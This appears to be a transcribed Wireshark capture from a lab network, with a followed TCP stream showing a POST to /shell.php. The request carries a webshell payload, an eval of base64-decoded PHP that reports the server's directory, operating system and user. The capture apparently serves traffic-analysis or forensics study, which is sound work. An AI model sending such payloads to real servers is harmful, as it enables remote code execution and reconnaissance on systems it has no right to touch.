 tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.179.1 192.168.179.134 TCP 66 13343 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1
4 0.000291353 192.168.179.134 192.168.179.1 TCP 66 80 → 13343 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
5 0.000607418 192.168.179.1 192.168.179.134 TCP 60 13343 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
6 0.000833655 192.168.179.1 192.168.179.134 HTTP 1034 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
7 0.000854983 192.168.179.134 192.168.179.1 TCP 54 80 → 13343 [ACK] Seq=1 Ack=981 Win=64128 Len=0
8 0.007317838 192.168.179.134 192.168.179.1 HTTP 220 HTTP/1.1 200 OK
9 0.007640220 192.168.179.134 192.168.179.1 TCP 54 80 → 13343 [FIN, ACK] Seq=167 Ack=981 Win=64128 Len=0
10 0.007712541 192.168.179.1 192.168.179.134 TCP 60 13343 → 80 [ACK] Seq=981 Ack=167 Win=261888 Len=0
11 0.007725396 192.168.179.1 192.168.179.134 TCP 60 13343 → 80 [FIN, ACK] Seq=981 Ack=167 Win=261888 Len=0
12 0.007730294 192.168.179.134 192.168.179.1 TCP 54 80 → 13343 [ACK] Seq=168 Ack=982 Win=64128 Len=0
13 0.007779840 192.168.179.1 192.168.179.134 TCP 60 13343 → 80 [ACK] Seq=982 Ack=168 Win=261888 Len=0
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · eth0
POST /shell.php HTTP/1.1
X-Forwarded-For: 29.112.148.132
Referer: http://192.168.179.134
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.179.134
Content-Length: 685
Connection: Close
Cache-Control: no-cache
=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9
saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5
BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxK
SE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN
0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ
106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3
DHTTP/1.1 200 OK
Date: Wed, 22 Dec 2021 11:14:26 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Frame 1: 66 bytes on wire (528 bits), 66 bytes captured
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08),
Internet Protocol Version 4, Src: 192.168.179.1, Dst: 1
Transmission Control Protocol, Src Port: 13343, Dst Por
0000 00 0c 29 48 63 bd 00 50 56 c0 00 08 08 00 45 00
0010 00 34 43 1a 40 00 80 06 cf d0 c0 a8 b3 01 c0 a8
0020 b3 86 34 1f 00 50 a4 56 07 f9 00 00 00 00 80 02
0030 ff ff a6 78 00 00 02 04 05 b4 01 03 03 08 01 01
0040 04 02